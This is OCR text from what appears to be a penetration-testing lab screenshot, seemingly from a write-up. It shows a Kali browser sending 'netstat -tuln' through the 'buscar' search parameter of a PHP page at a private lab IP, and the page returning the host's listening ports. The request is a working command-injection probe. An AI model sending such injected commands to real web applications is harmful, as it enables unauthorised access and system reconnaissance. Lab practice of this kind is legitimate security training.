 192.168.60.13/site/busque.p
192.168.60.13/site/busque.php?buscar=netstat -tuln
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB GTFOBins explainshell.com - mat…
Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN tcp 0 0
0.0.0.0:22 0.0.0.0:* LISTEN tcp6 0 0 :::80 :::* LISTEN tcp6 0 0 :::21 :::* LISTEN tcp6 0 0 :::22 :::* LISTEN udp 0 0 0.0.0.0:68 0.0.0.0:*